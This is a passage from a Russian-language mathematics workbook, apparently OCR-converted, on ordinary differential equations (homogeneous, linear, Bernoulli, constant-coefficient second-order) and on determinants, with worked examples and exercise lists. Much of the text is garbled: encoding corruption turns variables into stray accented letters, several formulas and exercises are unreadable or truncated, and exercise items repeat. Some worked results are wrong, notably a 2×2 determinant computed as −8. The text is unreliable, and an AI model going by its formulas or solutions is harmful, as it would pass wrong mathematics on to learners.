\n19.  $\int_{0}^{\frac{1}{9}} \sqrt{\tilde{b}} e^{-\sqrt{\tilde{b}}} dx$   
\n20.  $\int_{0}^{\frac{1}{2}} \frac{\sin(x^{2})}{x} dx$ 

## Тема 8. Обыкновенные дифференциальные уравнения.

## Дифференциальные уравнения, их порядок, общий и частные интегралы

Дифференциальным уравнением называется равенство, содержащее производные или дифференциалы неизвестной функции.

Если неизвестная функция зависит только от одного аргумента, **TO** дифференциальное уравнение называется обыкновенным, а если она зависит от нескольких аргументов и дифференциальное уравнение содержит ее частные производные по этим аргументам, то оно называется уравнением с частными производными.

Будем рассматривать обыкновенные дифференциальные уравнения.

Порядком дифференциального уравнения называется порядок высшей произволной, содержащейся в этом уравнении.

Функция, удовлетворяющая дифференциальному уравнению, т.е. обращающая его в тождество, называется интегралом (решением) данного уравнения.

Интеграл дифференциального уравнения, называется общим, если он содержит столько независимых произвольных постоянных, каков порядок уравнения. А функции, получаемые из общего интеграла при различных числовых значениях произвольных постоянных, называются частными интегралами этого уравнения.

Отыскание частного интеграла лифференциального уравнения, удовлетворяющего начальным условиям, называется задачей Коши.

## Дифференциальные уравнения первого порядка

Уравнение с разделенными переменными. Общий вид:  $P(x)dx + Q(y)dy = 0$ Его общий интеграл:  $\int P(x)dx + \int Q(y)dy = C$ .

Уравнение с разделяющимися переменными.

Его общий вид:  $\hat{I}_{1}(\tilde{\partial})N_{1}(y)dx+\hat{I}_{2}(\tilde{\partial})N_{2}(y)dy=0$  или  $y'=f_{1}(x)\cdot f_{2}(y)$ .

Разделяя переменные:  $\frac{M_1(x)}{M_2(x)}dx + \frac{N_1(x)}{N_2(x)}dy = 0$ , получаем дифференциальное

уравнение с разделенными переменными.

Однородное дифференциальное уравнение первого порядка.

Это уравнение вида:  $\frac{dy}{dx} = f(x, y)$ , если функция  $f(x, y)$  удовлетворяет условию  $f(\lambda x, \lambda y) = \lambda^k f(x, y)$ , k=const

Уравнение первого порядка  $y' = f(x, y)$  называется однородным, если  $f(x, y)$ можно представить как функцию только одного отношения переменных  $f(x, y) = \varphi\left(\frac{y}{x}\right)$ , т.е. уравнения вида  $y' = \varphi\left(\frac{y}{r}\right)$ .

Однородное уравнение приводится к уравнению с разделяющимися переменными подстановкой  $y = ux$  (или  $x = uy$ ), где  $u = u(x)$  ( $u = u(y)$ )-новая функция.

<u>Пример 1.</u>

Найти обший интеграл данного уравнения:

 $(x^2 + y^2)dx - 2xydy = 0.$ 

Решение:

Это однородное уравнение, т.к.

\n
$$
\frac{dy}{dx} = y' = \frac{x^2 + y^2}{2xy} = \frac{1 + \left(\frac{y}{x}\right)^2}{2\frac{y}{x}} = \varphi\left(\frac{y}{x}\right).
$$

Далее вводим новую функцию *u*, полагая *y* = *ux*; при этом  $\frac{dy}{dx} = u + x \cdot \frac{du}{dx}$  и после подстановки данное уравнение преобразуется в уравнение с разделяющимися переменными  $u + x \frac{du}{dx} = \frac{1 + u^2}{2u}$ или  $x du = \frac{1 - u^2}{2u} dx$ .

Разделим переменные:  $\frac{2udu}{1-u^2} = \frac{dx}{x}$  и, интегрируя, найдем  $-\ln|1-u^2| = \ln|x| - \ln c$  или  $x(1-u^2) = c$ . Исключая вспомогательную функцию  $u = \frac{y}{x}$ , окончательно получим

 $v^2 = x^2 - cx$ 

## Линейные уравнения первого порядка

Это уравнения вида:  $y' + P(x)y = Q(x)$ , где  $P(x)$  и  $Q(x)$ -известные функции от х.

Посредством замены функции у произведением двух вспомогательных функций  $y = u \cdot v$  линейное уравнение сводится к двум уравнениям с разделяющимися переменными относительно каждой из вспомогательных функций.

Пример 2

Решить уравнение  $\acute{o}' - y \cdot ctgx = \sin x$ .

Решение:

Убедившись, что данное уравнение линейное, полагаем  $y = u \cdot v$ ; тогда  $y' = u'v + v'u$  и данное уравнение преобразуется к виду:

 $u'v + v'u - uv_c tgx = \sin x \; \dot{e} \; \ddot{e} \; u'v + u(v' - v_c tgx) = \sin x.$ 

Так как одну из вспомогательных функций  $\nu$  или иможно взять произвольно, то выберем в качестве *v* какой - либо частный интеграл уравнения  $v' - v \cdot ctgx = 0$  $(1)$ 

Тогда для отыскания и получим уравнение:  $u'v = \sin x$  $(2)$ 

Решая первое уравнение, найдем у. Разделяя переменные и интегрируя, найдем его простейший, отличный от нуля частный интеграл:

 $\frac{dv}{dt} = ctg dx$ ,  $\ln|v| = \ln|\sin x|$ ,  $v = \sin x$ .

Подставляя v во второе уравнение и решая его, найдем и как общий интеграл этого vравнения:  $u' \sin x = \sin x$ ;  $du = dx$ ;  $u = x + c$ .

Зная *и* и *v*, находим искомую функцию  $y = u \cdot v$ :  $y = (x + c)\sin x$ .

## Уравнение Бернулли

Его общий вид:  $y' + P(x)y = y''Q(x)$ . Данное уравнение отличается от линейного тем, что в правую часть входит множителем некоторая степень функции у. Решается оно так же, как и линейное. Посредством подстановки  $y = u \cdot v$  сводится к двум уравнениям с разделяющимися переменными.

## Дифференциальные уравнения второго порядка

Линейные однородные уравнения второго порядка  $\mathcal{C}$ постоянными коэффициентами.

Общий вид такого уравнения:  $y'' + py' + qy = 0$ 

где р и q -действительные числа. Корни его характеристического уравнения  $k^2 + pk + q = 0$  могут быть:

- действительными и различными:  $k_1 \neq k_2$  $1)$
- действительными и равными:  $k_1 = k_2 = k$  $(2)$
- $3)$ комплексными:  $k_{1,2} = \alpha \pm \beta i$

Им соответствуют следующие общие решения уравнения:

 $y = c_1 e^{k_1 x} + c_2 e^{k_2 x}$ :  $1)$ 

2) 
$$
y = c_1 e^{kx} + c_2 x \cdot e^{kx}
$$
;

3) 
$$
y = e^{\alpha x} (c_1 \cos \beta x + c_2 \sin \beta x).
$$

Пример 3.

Найти частное решение линейного однородного уравнения второго порядка с постоянными коэффициентами, удовлетворяющее начальным условиям:

à)  $y'' - 6y' + 8y = 0$ ;  $y(0) = 1$ ;  $y'(0) = 2$ ; *á*)  $y'' - 8y' + 16y = 0$ ;  $y(0) = 2$ ;  $y'(0) = 5$ ;  $\hat{a}$ )  $y'' - 4y' + 13y = 0$ ;  $y(\pi) = 0$ ;  $y'(\pi) = 1$ .

## Решение:

а) Характеристическое уравнение  $k^2-6k+8=0$  имеет два различных вещественных корня  $k_1 = 2$ ;  $k_2 = 4$ ; поэтому общее решение этого дифференциального уравнения записывается в виде  $y = c_1 e^{2x} + c_2 e^{4x}$ , где  $c_1 e^{2x}$  произвольные постоянные.

Отсюда  $y' = 2c_1e^{2x} + 4c_2e^{4x}$ .

Основываясь условиях, на начальных получаем  $c_1e^{20} + c_2e^{40} = 1$  è ë  $c_1 + c_2 = 1$ ,  $2c_1e^{2\cdot 0} + 4c_2e^{4\cdot 0} = 2$ , òi åñòü  $2c_1 + 4c_2 = 2$ .

Peшая систему уравнений 
$$
\begin{cases} c_1 + c_2 = 1, \\ c_1 + 2c_2 = 1; \end{cases}
$$
 получаем  $c_1 = 1; c_2 = 0$ 

Частное решение данного уравнения, удовлетворяющего заданным начальным условиям, приобретает вид  $y = e^{2x}$ .

б) Характеристическое уравнение  $k^2-8k+16=0$  имеет два равных корня  $k_1 = k_2 = 4$ , поэтому общее решение соответствующего дифференциального уравнения будет иметь вид  $y = c_1 e^{4x} + c_2 x e^{4x}$ . Дифференцируя, получим  $y' = 4c_1 e^{4x} + 4c_2 x e^{4x} + c_2 e^{4x}$ .

Учитывая начальные условия, получаем систему для определения  $\tilde{n}_1 \tilde{e} \tilde{n}_2 : \begin{cases} \tilde{n}_1 + \tilde{n}_2 = 2 \\ 4\tilde{n}_1 + \tilde{n}_2 = 5 \end{cases}$ Откуда  $\tilde{n}_1 = 1; \tilde{n}_2 = 1$ , поэтому частное решение имеет вид:

 $\acute{o} = e^{4x} + x \cdot e^{4x}$ .

в) Характеристическое уравнение  $k^2-4k+13=0$  не имеет действительных корней. Его корни:  $k_{12} = 2 \pm \sqrt{4-13} = 2 \pm \sqrt{-9} = 2 \pm 3i$   $\alpha = 2, \beta = 3$ .

Поэтому общее решение данного уравнения имеет вид:  $y = c_1 e^{2x} \cos 3x + c_2 e^{2x} \sin 3x$ . Дифференцируя, получим:

 $y' = 2c_1e^{2x} \cos 3x - 3c_1e^{2x} \sin 3x + 2c_2e^{2x} \sin 3x + 3c_2e^{2x} \cos 3x$ .

Подставляя в выражения для  $\mathbf v \mathbf u \mathbf v'$ начальные условия, получим систему уравнений:  $\begin{cases} \tilde{n}_1 e^{2\pi} = 0 \\ 2c_1 e^{2\pi} - 3c_2 e^{2\pi} = 1, \end{cases}$ 

решая которую, найдем  $c_1 = 0$ ,  $c_2 = -\frac{1}{2}e^{-2\pi}$ .

Тогда частное решение данного уравнения будет иметь вид:  $y = -\frac{1}{2}e^{-2\pi}e^{2x}\sin 3x$ .

Линейные неоднородные уравнения второго порядка с постоянными коэффициентами.

Общий вид такого уравнения:  $y'' + py' + qy = P_n(x)e^{ix}$  $(*)$ 

В правой части:  $P(x)$  многочлен степени  $n$ .

Общее решение уравнения (\*) может быть представлено в виде

 $v = Y + \overline{v}$ 

где  $Y$  - общее решение соответствующего линейного однородного уравнения,

-<br> у - какое- либо частное решение неоднородного уравнения (\*).

Для отыскания у пользуются следующим правилом:

если число  $\gamma$  не является корнем характеристического уравнения, то  $1)$  $\vec{o} = Q_{n}(x) \cdot e^{ix}$ , где  $Q_{n}(x)$  - многочлен степени с неопределенными коэффициентами;

если совпадает с одним из корней характеристического уравнения, то 2)  $\vec{o} = \vec{o} \cdot Q_n(x) e^{ix};$ 

если совпадает с обоими корнями характеристического уравнения, то  $3)$  $\vec{o} = \vec{o}^2 \cdot O(x) e^{ix}$ .

Пример 4

Найти общее решение линейного неоднородного дифференциального уравнения второго порядка с постоянными коэффициентами:  $y'' + 16y = (34x + 13)e^{-x}$ .

Решение:

Будем искать общее решение в виде  $y = Y + y$ .

 $Y$  – общее решение уравнения  $y'' + 16y = 0$ , характеристическое уравнение которого  $K^2 + 16 = 0$ , а его корни  $K_{1,2} = \pm 4i$  и решение *Y* имеет вид:

 $Y = c_1 \cos 4x + c_2 \sin 4x$ .

Частное решение  $\overline{y}$  будем искать в виде

$$
\overline{y} = (Ax + B) \cdot e^{-x}, \ \ \overline{o}' = \hat{A}\hat{a}^{-\delta} - (\hat{A}\tilde{o} + \hat{A})\hat{a}^{-\delta}, \ \overline{y''} = -Ae^{-x} - Ae^{-x} + (Ax + B)e^{-x}
$$
или  

$$
\overline{y''} = -2Ae^{-x} + (Ax + B) \cdot e^{-x}.
$$

Подставим  $\overline{y''}$  и  $\overline{y}$  в исходное уравнение, получим:

$$
-2Ae^{-x} + Ae^{-x} + Be^{-x}16(Ax+B)e^{-x} = (34x+13)e^{-x} \text{ with}
$$

$$
-2A + Ax + B + 16Ax + 16B = 34x + 13.
$$

$$
(17\lambda - 34)
$$

Составим систему для нахождения *А* и *B*.  $\begin{cases} 17\lambda = 34, \\ -2\lambda + 17\lambda = 13; \end{cases}$   $\begin{cases} \lambda = 2; \\ \lambda = 1. \end{cases}$ 

Тогда частное решение имеет вид:  $\vec{\delta} = (2\vec{\delta} + 1)e^{-x}$ .

Общее решение данного уравнения будет:

 $y = c_1 \cos 4x + c_2 \sin 4x + (2x+1)e^{-x}$ .

## Задание 16.

Найти общий интеграл уравнения.

1. 
$$
y - xy' = \frac{x}{\cos \frac{y}{x}}
$$
  
\n2.  $(y^2 - 3x^2)dy + 2xydx = 0$ .  
\n3.  $(x+2y)dx - xdy = 0$ .  
\n4.  $(x - y)dx + (x + y)dy = 0$ .  
\n5.  $(y^2 - 2xy)dx + x^2dy = 0$ .  
\n6.  $y^2 + x^2y' = xyy'$ .  
\n7.  $xy' - y = x \cdot tg\left(\frac{y}{x}\right)$ .  
\n8.  $xy' = y - x \cdot e^{\frac{y}{x}}$ .  
\n9.  $xy' - y = (x + y) \cdot \ln \frac{x+y}{x}$ .  
\n10.  $xy' = y \cosh \frac{y}{x}$ .  
\n11.  $(y + \sqrt{xy})dx = xdy$ .  
\n12.  $xy' = \sqrt{x^2 - y^2} + y$ .  
\n13.  $y = \partial(\partial' - \sqrt{x^2} - y^2) + y$ .  
\n14.  $y' = \frac{y}{x} - 1$ .  
\n15.  $y'\delta + \delta + \delta = 0$ .  
\n16.  $ydx + (2\sqrt{xy} - x)dy = 0$ .  
\n17.  $xdy - ydx = \sqrt{x^2 + y^2}dx$ .  
\n18.  $(\delta^2 - 2\delta\delta)dx - x^2dy = 0$ .  
\n19.  $(x - y)\delta dx - \delta^2 dy = 0$ .  
\n10.  $xy' = y \cosh \frac{y}{x}$ .  
\n11.  $(y + \sqrt{xy})dx = x^2 dy$ .

## Задание 17.

Найти частное решение (частный интеграл) уравнения.

1.  $(x^2 + 1)y' + 4xy = 3$ ,  $y(0) = 0$ . 2.  $y' + ytgx = \frac{1}{\cos x}, y(0) = 0.$ 3.  $(1-x)(y'+y)=e^{-x}$ ,  $y(0)=0$ . 4.  $xy' - 2y = 2x^4$ ,  $y(1) = 0$ . 5.  $y' = 2x(x^2 + y)$ ,  $y(0) = 0$ .
6. 
$$
y'-y=e^x
$$
,  $y(0)=1$ .  
\n7.  $xy'+y+xe^{-x^2}$ ,  $y(1) = \frac{1}{2e}$ .  
\n8.  $\cos y dx = (x+2\cos y)\sin y dy$ ,  $y(0) = \frac{\pi}{4}$ .  
\n9.  $x^2y'+xy+1=0$ ,  $y(1)=0$ .  
\n10.  $xy'+x=4y^3+3y^2$ ,  $y(2)=1$ .  
\n11.  $(2x+y)dy = ydx+4\ln ydy$ ,  $y(0)=1$ .  
\n12.  $y' = \frac{y}{3x-y^2}$ ,  $y(0)=1$ .  
\n13.  $(1-2xy)y' = y(y-1)$ ,  $y(0)=1$ .  
\n14.  $x(y'-y) = e^x$ ,  $y(1)=0$ .  
\n15.  $y = \delta(y'-x\cos x)$ ,  $y(\frac{\pi}{2})=0$ .  
\n16.  $(xy'-1)\ln x = 2y$ ,  $y(e)=0$ .  
\n17.  $(2e^y - x)y' = 1$ ,  $y(0) = 0$ .  
\n18.  $xy' + (x+1)y = 3x^2e^{-x}$ ,  $y(1)=0$ .  
\n19.  $(x+y^2)dy = ydx$ ,  $y(0)=1$ .  
\n20.  $(\sin^2 y + xctgy)y' = 1$ ,  $y(0) = \frac{\pi}{2}$ .

#### Задание 18.

Найти общее решение дифференциального уравнения. 1. a)  $y'' + 4y = 0$ ; a)  $y'' -10y' + 25y = 0$ ; a)  $y'' + 3y' + 2y = 0$ . 2. a)  $y'' - y' - 2y = 0$ ; a)  $y'' + 9y = 0$ ; a)  $y'' + 4y' + 4y = 0$ . 3. a)  $y'' - 4y' = 0$ ; á)  $y'' - 4y' + 13y = 0$ ; â)  $y'' - 3y' + 2y = 0$ . 4. a)  $y'' - 5y' + 6y = 0$ ; á)  $y'' + 3y' = 0$ ; â)  $y'' + 2y' + 5y = 0$ . 5. a)  $y'' - 2y' + 10y = 0$ ; a)  $y'' + y' + 2y = 0$ ; a)  $y'' - 2y' = 0$ . 6. a)  $y'' - 4y = 0$ ; a)  $y'' + 2y' + 17y = 0$ ; a)  $y'' - y' - 12y = 0$ . 7. a)  $y'' + y' - 6y = 0$ ; á)  $y'' + 9y = 0$ ; â)  $y'' - 4y' + 20y = 0$ . 8. a)  $y'' - 49y = 0$ ; á)  $y'' - 4y' + 5y = 0$ ; â)  $y'' + 2y' - 3y = 0$ . 9. a)  $y'' + 7y' = 0$ ; á)  $y'' - 5y' + 4y = 0$ ; â)  $y'' + 16y = 0$ . 10. a)  $y'' - 6y' + 8y = 0$ ; a)  $y'' + 4y' + 5y = 0$ ; a)  $y'' + 5y' = 0$ . 11.  $a)4y'' - 8y' + 3y = 0$ ; *á*)  $y'' - 3y' = 0$ ; *á*)  $y'' - 2y' + 100 = 0$ .

12. *a*) 
$$
y'' + 4y' + 20y = 0
$$
; *a*)  $y'' - 3y' - 10y = 0$ ; *a*)  $y'' - 16y' = 0$ .  
\n13. *a*)  $9y'' + 6y' + y = 0$ ; *a*)  $y'' - 4y' - 21y = 0$ ; *a*)  $y'' + y = 0$ .  
\n14. *a*)  $2y'' + 3y' + y = 0$ ; *a*)  $y'' + 4y' + 8y = 0$ ; *a*)  $y'' - 6y' + 96 = 0$ .  
\n15. *a*)  $y'' - 10y' + 21y = 0$ ; *a*)  $y'' + 2y' + 2y = 0$ ; *a*)  $y'' + 4y' = 0$ .  
\n16. *a*)  $y'' + 16y' = 0$ ; *a*)  $y'' + 10y' + 29y = 0$ ; *a*)  $y'' - 8y' + 76 = 0$ .  
\n17. *a*)  $y'' + 25y = 0$ ; *a*)  $y'' + 6y' + 9y = 0$ ; *a*)  $y'' + 2y' + 2y = 0$ .  
\n18. *a*)  $y'' - 3y' = 0$ ; *a*)  $y'' - 7y' - 8y = 0$ ; *a*)  $y'' + 2y' = 0$ .  
\n19. *a*)  $y'' - 36' - 4y = 0$ ; *a*)  $y'' + 6y' + 13y = 0$ ; *a*)  $y'' + 4y' + 13y = 0$ .  
\n20. *a*)  $y'' + 256' = 0$ ; *a*)  $y'' - 10y' + 16y = 0$ ; *a*)  $y'' - 8y' + 5y = 0$ .

Задание 19.<br>Найти общее решение дифференциального уравнения.



# Раздел 9. Матрицы и определители

Определителем второго порядка называется число, которое поставлено в  $|a_1|$  $b<sub>1</sub>$ 

 $|a_2|$  $b<sub>2</sub>$ 

по следующему правилу: произведение по главной диагонали берется со знаком плюс, по другой диагонали со знаком минус.

$$
\begin{vmatrix} a_1 & b_1 \ a_2 & b_2 \end{vmatrix} = a_1b_2 - a_2b_1
$$

 $\sim$  1

 $\mathbf{L}$ 

 $\sim$ 

соответствие таблицы коэффициентов

Пример: вычислить определитель второго порядка

$$
\begin{vmatrix} 2 & 4 \\ 1 & 3 \end{vmatrix} = 2 \cdot 2 - 3 \cdot 4 = 4 - 12 = -8
$$
  

$$
\begin{vmatrix} -1 & -2 \\ 3 & 1 \end{vmatrix} = -1 \cdot 1 - 3 \cdot (-2) = -1 + 6 = 5
$$

#### Вычислить определитель третьего порядка

Определителем третьего порядка называется число, которое поставлено в соответствие таблицы коэффициентов по следующему правилу:

$$
\begin{vmatrix} a_1 & b_1 & c_1 \ a_2 & b_2 & c_2 \ a_3 & b_3 & c_3 \ \end{vmatrix} = a_1b_2c_3 + a_2b_3c_1 + a_3b_1c_2 - a_3b_2c_1 - a_1b_3c_2 - a_2b_1c_3
$$

Это определение определителя наглядно можно представить следующим образом:



Это правила называют еще «Правило треугольника» Пример: Вычислить определитель третьего порядка

$$
\begin{vmatrix} 3 & 2 & 1 \ 2 & 4 & 5 \ 1 & 2 & 3 \ \end{vmatrix} = 3 \cdot 4 \cdot 3 + 2 \cdot 2 \cdot 1 + 1 \cdot 2 \cdot 5 - 1 \cdot 4 \cdot 1 - 2 \cdot 2 \cdot 3 - 3 \cdot 2 \cdot 5 =
$$
  
= 36 + 4 + 10 - 4 - 12 - 30 = 4

#### Вычислить определитель высшего порядка

В общем виде определитель n-го порядка может быть представлен следующем виде:

$$
D = \begin{vmatrix} a_{11} & a_{12} & a_{13} & \dots & a_{1n} \\ a_{21} & a_{22} & a_{23} & \dots & a_{2n} \\ a_{31} & a_{32} & a_{33} & \dots & a_{3n} \\ \vdots & \vdots & \vdots & \vdots & \vdots \\ a_{n1} & a_{n2} & a_{n3} & \dots & a_{nn} \end{vmatrix}
$$

где  $a_{ii}$  – элемент определителя,  $i$  – номер строки,  $j$  – номер столбца.

Возьмем а<sub>й</sub> в определителе и вычеркнем і строку, і столбец. В результате останется определитель порядка на единицу ниже. Такой определитель называется минором элемента а<sub>іі</sub>. Обозначается минор - М<sub>іі.</sub>

$$
D = \begin{vmatrix} a_{11} & a_{12} & a_{13} & \dots & a_{1n} \\ a_{21} & a_{22} & a_{23} & \dots & a_{2n} \\ a_{31} & a_{32} & a_{33} & \dots & a_{3n} \\ \vdots & \vdots & \vdots & \vdots & \vdots \\ a_{n1} & a_{n2} & a_{n3} & \dots & a_{nn} \end{vmatrix}
$$

Пример: Найти минор элемента а12 определителя Для этого вычеркнем первую строку, второй столбец.

 $D = \begin{vmatrix} a_{11} & a_{12} & a_{13} & \cdots & a_{1n} \\ a_{21} & a_{22} & a_{23} & \cdots & a_{2n} \\ a_{31} & a_{32} & a_{33} & \cdots & a_{3n} \\ \vdots & \vdots & \vdots & \vdots & \vdots \\ a_{n1} & a_{n2} & a_{n3} & \cdots & a_{nn} \end{vmatrix}$ 

В результате останется определитель порядка на единицу ниже и минор равен:

 $M_{12} = \begin{vmatrix} a_{21} & a_{23} & \dots & a_{2n} \\ a_{31} & a_{33} & \dots & a_{3n} \\ \vdots & \vdots & \vdots & \vdots \\ a_{n1} & a_{n3} & \dots & a_{nn} \end{vmatrix}$ 

Алгебраическим дополнением элемента определителя называется его минор взятый со своим знаком, если сумма номеров строки и столбца, в которой расположен элемент, четная и с обратным знаком, если нечетная.

$$
A_{ij} = (-1)^{i+j} M_{ij}
$$

- алгебраическое дополнение

**TEOPEMA:** Определитель n-го порядка равен сумме произведений какой либо строки (или столбца) на их алгебраические дополнения.

$$
D = \sum_{j=1}^{n} a_{ij} A_{ij}
$$

$$
\begin{vmatrix}\nI & I & -I & 2 \\
0 & I & 2 & I \\
I & I & 0 & I \\
0 & I & 0 & I\n\end{vmatrix}
$$

Пример: Вычислить определитель четвертого порядка

По теореме определитель равен сумме произведений элементов какой-либо строки на их алгебраические дополнения. Найдем алгебраические дополнения элементов первой строки и разложим определитель по первой строке:

$$
\begin{vmatrix} I & I & -I & 2 \\ 0 & I & 2 & I \\ I & I & 0 & I \\ 0 & I & 0 & I \end{vmatrix} = a_{11}A_{11} + a_{12}A_{12} + a_{13}A_{13} + a_{14}A_{14} =
$$
\n
$$
= (-1)^{I+1}I \cdot \begin{vmatrix} I & 2 & I \\ I & 0 & I \\ I & 0 & I \end{vmatrix} + (-1)^{I+2} \cdot I \cdot \begin{vmatrix} 0 & 2 & I \\ I & 0 & I \\ 0 & 0 & I \end{vmatrix} + (-1)^{I+3}(-1) \cdot \begin{vmatrix} 0 & I & I \\ I & I & I \\ 0 & I & I \end{vmatrix} + (-1)^{I+4} \cdot 2 \cdot \begin{vmatrix} 0 & I & 2 \\ I & I & 0 \\ 0 & I & 0 \end{vmatrix} = I \cdot 0 - I \cdot (-2) - I \cdot 0 - 2 \cdot 2 = -2
$$

#### **Варианты заданий:**



